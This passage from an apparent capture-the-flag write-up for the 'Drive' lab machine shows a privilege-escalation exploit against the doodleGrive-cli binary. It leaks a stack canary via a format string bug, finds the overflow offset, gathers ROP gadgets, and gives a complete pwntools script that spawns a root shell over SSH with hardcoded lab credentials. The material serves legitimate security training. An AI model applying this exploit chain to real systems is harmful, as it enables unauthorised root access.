In main, there’s a format string vuln, where the user input name is printed as the first argument to printf:
printf("Enter password for ");
printf(entered_username,0x10);
That printf call takes place at the 0x40229c. The stack canary is set at 0x402202. I’ll break at both of those in gdb:
gdb-peda$ b *0x402202
Breakpoint 1 at 0x402202
gdb-peda$ b *0x40229c
Breakpoint 2 at 0x40229c
I’ll run to the first break, and then step to see the canary get set in RAX and then pushed to the stack. In this run, its set as:
RAX: 0xa70f7a4603600e00
I’ll run to the next break, putting in whatever as a username. When it gets there, I’ll look at the stack:
gdb-peda$ x/16g $rsp
0x7fffffffda80: 0x0000786c24353125 0x0000000000000002
0x7fffffffda90: 0x00000000004c00e0 0x000000000040339c
0x7fffffffdaa0: 0x00007fffffffdc08 0x0000000000400518
0x7fffffffdab0: 0x0000000000403320 0x00000000004033c0
0x7fffffffdac0: 0x0000000000000000 0xa70f7a4603600e00
0x7fffffffdad0: 0x0000000000403320 0x0000000000402b50
0x7fffffffdae0: 0x0000000000000000 0x0000000100000000
0x7fffffffdaf0: 0x00007fffffffdc08 0x00000000004021ed
The space for input is small, but I can read the i-th word on the stack with %i$lx, where i is a number.
I’ll use a simple Bash loop to try different offsets:
oxdf@hacky$ for i in $(seq 1 30); do echo -n "$i: "; echo "%${i}"'$lx' | ./doodleGrive-cli | grep "Enter password for" | cut -d' ' -f4; done
1: 10:
2: 0:
3: 0:
4: 7ffc322aa7b0:
5: 13:
6: 786c243625:
7: 2:
8: 4c00e0:
9: 40339c:
10: 7ffe4d8f3f48:
11: 400518:
12: 403320:
13: 4033c0:
14: 0:
15: 7e298c924cb0a00:
16: 403320:
17: 402b50:
18: 0:
19: 100000000:
20: 7fff573f1318:
21: 4021ed:
22: 0:
23: 1900000000:
24: 21:
25: 2000000000:
26: 0:
27: 0:
28: 0:
29: 0:
30: 0:
15 looks like the best candidate to be the carary. If I run the loop a couple more times, most of the values stay basically the same, but 15 is completely random. That’s the canary.
The output looks like this:
oxdf@hacky$ ./doodleGrive-cli
[!]Caution this tool still in the development phase...please report any issue to the development team[!]
Enter Username:
%15$lx
Enter password for ae1d5d1e957b4200:
Getting BOF Offset
Next I’ll get the offset of the overflow to overwrite RIP. The entered_password buffer is 56 bytes long, but it’s read into unsafely up to 400 bytes:
fgets(entered_password,400,(FILE *)stdin);
I’ll create a pattern:
oxdf@hacky$ pattern_create -l 200
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag
I’ll set a break point at the place where the canary is checked:
gdb-peda$ disassemble main
...[snip]...
0x0000000000402323 <+310>: mov rcx,QWORD PTR [rbp-0x8]
0x0000000000402327 <+314>: xor rcx,QWORD PTR fs:0x28
0x0000000000402330 <+323>: je 0x402337 <main+330>
0x0000000000402332 <+325>: call 0x456d30 <__stack_chk_fail_local>
0x0000000000402337 <+330>: leave
0x0000000000402338 <+331>: ret
gdb-peda$ b *main+314
Breakpoint 1 at 0x402327
I’ll run, entering whatever for the username and the pattern for the password. When it hits the break point, I can see it’s just loaded the canary off the stack into RCX:
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x400518 --> 0x0
RCX: 0x4130634139624138 ('8Ab9Ac0A')
RDX: 0x0
RSI: 0x4c8bd0 ("Invalid username or password.\nthe development phase...please report any issue to the development team[!]\n")
RDI: 0x4c5ea0 --> 0x0
RBP: 0x7fffffffdad0 ("c1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag")
RSP: 0x7fffffffda80 --> 0x66647830 ('0xdf')
RIP: 0x402327 (<main+314>: xor rcx,QWORD PTR fs:0x28)
R8 : 0x1e
R9 : 0x0
R10: 0x7fffffffda80 --> 0x66647830 ('0xdf')
R11: 0x246
R12: 0x4033c0 (<__libc_csu_fini>: endbr64)
R13: 0x0
R14: 0x4c3018 --> 0x448810 (<__strcpy_avx2>: endbr64)
R15: 0x0
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x402319 <main+300>: call 0x419ca0 <puts>
0x40231e <main+305>: mov eax,0x0
0x402323 <main+310>: mov rcx,QWORD PTR [rbp-0x8]
=> 0x402327 <main+314>: xor rcx,QWORD PTR fs:0x28
0x402330 <main+323>: je 0x402337 <main+330>
0x402332 <main+325>: call 0x456d30 <__stack_chk_fail_local>
0x402337 <main+330>: leave
0x402338 <main+331>: ret
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffda80 --> 0x66647830 ('0xdf')
0008| 0x7fffffffda88 --> 0x2
0016| 0x7fffffffda90 ("Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag")
0024| 0x7fffffffda98 ("2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag")
0032| 0x7fffffffdaa0 ("a5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag")
0040| 0x7fffffffdaa8 ("Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag")
0048| 0x7fffffffdab0 ("0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag")
0056| 0x7fffffffdab8 ("b3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, 0x0000000000402327 in main ()
This value is the part of the pattern that ended up as the canary. pattern_offset will show how far into the pattern that is:
oxdf@hacky$ pattern_offset -q 4130634139624138
[*] Exact match at offset 56
So I want 56 bytes then the leaked canary and then the return address.
Addresses
My strategy is going to be to call system("/bin/sh"). I’ll need a /bin/sh string to pass to system. I can’t send it myself, as / is a banned character. But it exists in the binary:
oxdf@hacky$ strings -a -t x doodleGrive-cli | grep bin/sh
97cd5 /bin/sh
Because the binary has PIE disabled, this should be at the same place every time:
gdb-peda$ checksec
CANARY : ENABLED
FORTIFY : disabled
NX : ENABLED
PIE : disabled
RELRO : Partial
I’ll also need the address of system (and exit if I want to be clean), and those are easily found with pwntools in Python by loading the binary (elf = ELF("./doodleGrive-cli")) and then referencing the addresses (elf.sym.system and elf.sym.exit).
Finally, I need two gadgets. In 64-bit, the first argument to system will be the string at the address in RDI. So I need a pop $rdi; ret gadget. I’ll also need a plain ret gadget for stack alignment.
Ropper is a nice tool for this:
oxdf@hacky$ ropper -f ./doodleGrive-cli --search "pop rdi"
[INFO] Load gadgets from cache
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
[INFO] Searching for gadgets: pop rdi
[INFO] File: ./doodleGrive-cli
0x000000000044734d: pop rdi; add eax, dword ptr [rax]; add byte ptr [rax - 0x7d], cl; ret 0x4910;
0x00000000004569a0: pop rdi; call rax;
0x00000000004569a0: pop rdi; call rax; mov rdi, rax; mov eax, 0x3c; syscall;
0x00000000004675cd: pop rdi; idiv esi; jmp qword ptr [rsi + 0x2e];
0x0000000000436eb9: pop rdi; in al, dx; mov qword ptr [rdi - 0xc], rcx; mov dword ptr [rdi - 4], edx; ret;
0x0000000000436cc9: pop rdi; in eax, dx; mov qword ptr [rdi - 0xb], rcx; mov dword ptr [rdi - 4], edx; ret;
0x000000000042831d: pop rdi; jmp rax;
0x000000000041935f: pop rdi; or byte ptr [rbx - 0x76fefbb9], al; ret 0xe281;
0x0000000000410a40: pop rdi; or eax, dword ptr [rax]; syscall;
0x0000000000436ae9: pop rdi; out dx, al; mov qword ptr [rdi - 0xa], rcx; mov dword ptr [rdi - 4], edx; ret;
0x0000000000436919: pop rdi; out dx, eax; mov qword ptr [rdi - 9], r8; mov dword ptr [rdi - 4], edx; ret;
0x0000000000436a15: pop rdi; out dx, eax; mov qword ptr [rdi - 9], rcx; mov byte ptr [rdi - 1], dl; ret;
0x0000000000436961: pop rdi; out dx, eax; mov qword ptr [rdi - 9], rcx; mov dword ptr [rdi - 4], edx; ret;
0x0000000000403a4b: pop rdi; pop rbp; ret;
0x0000000000401912: pop rdi; ret;
The last one looks perfect. And 0x401913 (one byte after) is just ret.
Exploit
I’ll generate the following script:
from pwn import *
elf = ELF("./doodleGrive-cli")
# addresses
pop_rdi = p64(0x401912) # ropper -f ./doodleGrive-cli --search "pop rdi"
ret = p64(0x401913) # just return from previous
bin_sh = p64(0x497cd5) # strings -a -t x doodleGrive-cli | grep bin/sh
if args.SSH:
ssh = ssh(host="drive.htb", user="tom", password="johnmayer7")
p = ssh.process("/home/tom/doodleGrive-cli")
prompt = ""
else:
p = elf.process()
prompt = "$ "
#gdb.attach(p, """break *0x40229c\nc\n""")
# format string vuln to leak canary
p.readuntil(b"Enter Username:\n")
p.sendline(b"%15$lx")
p.readuntil(b"Enter password for ")
leak = p.readuntil(b":\n").strip(b"\n:")
canary = int(leak, 16)
info(f"Leak canary: 0x{canary}")
# build payload to ROP system("/bin/sh")
payload = b"A" * 56 # offset to canary
payload += p64(canary) # leaked canary
payload += b"A" * 8 # junk for stack pointer
payload += ret # ret for stack alignment
payload += pop_rdi # go to pop rdi gadget
payload += bin_sh # address of "/bin/sh" to pop into RDI
payload += p64(elf.sym.system) # return to system
payload += p64(elf.sym.exit) # return to exit
p.sendline(payload)
# clear message
p.readuntil(b"Invalid username or password.")
# reset path cleared by binary
p.sendline(b"export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin")
p.interactive(prompt=prompt)
Running this locally gives a shell:
oxdf@hacky$ python sploit.py
[*] '/media/sf_CTFs/hackthebox/drive-10.10.11.235/doodleGrive-cli'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Starting local process '/media/sf_CTFs/hackthebox/drive-10.10.11.235/doodleGrive-cli': pid 778049
[*] Leak canary: 0x16285182807784140032
[*] Switching to interactive mode
$ id
uid=1000(oxdf) gid=1000(oxdf) groups=1000(oxdf),115(netdev),123(nopasswdlogin),141(docker),999(vboxsf)
If I give it the SSH argument, it works remotely:
oxdf@hacky$ python sploit.py SSH
[*] '/media/sf_CTFs/hackthebox/drive-10.10.11.235/doodleGrive-cli'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Connecting to drive.htb on port 22: Done
[*] tom@drive.htb:
Distro Ubuntu 20.04
OS: linux
Arch: amd64
Version: 5.4.0
ASLR: Enabled
[+] Starting remote process bytearray(b'/home/tom/doodleGrive-cli') on drive.htb: pid 1743058
[*] Leak canary: 0x11875039814129743360
[*] Switching to interactive mode
# id
uid=0(root) gid=0(root) groups=0(root),1003(tom)
# cat /root/root.txt
641e7a5b************************







 Click for full size image
Click for full size image